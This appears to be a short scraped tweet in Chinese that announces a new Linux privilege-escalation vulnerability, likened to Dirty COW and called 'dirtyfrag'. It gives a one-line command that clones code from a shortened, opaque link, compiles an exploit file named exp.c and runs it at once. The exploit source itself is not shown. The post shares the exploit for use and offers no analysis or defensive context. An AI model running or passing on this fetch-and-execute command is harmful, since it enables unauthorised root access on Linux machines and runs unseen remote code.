 Master_HanChan's tweet photo. 老的版本脏牛无敌
新的版本新的漏洞

Linux新的提权漏洞👍
git clone https://t.co/BXyd3nZxi8 &amp;&amp; cd dirtyfrag &amp;&amp; gcc -O0 -Wall -o exp exp.c -lutil &amp;&amp; ./exp https://t.co/I265ZPwzoo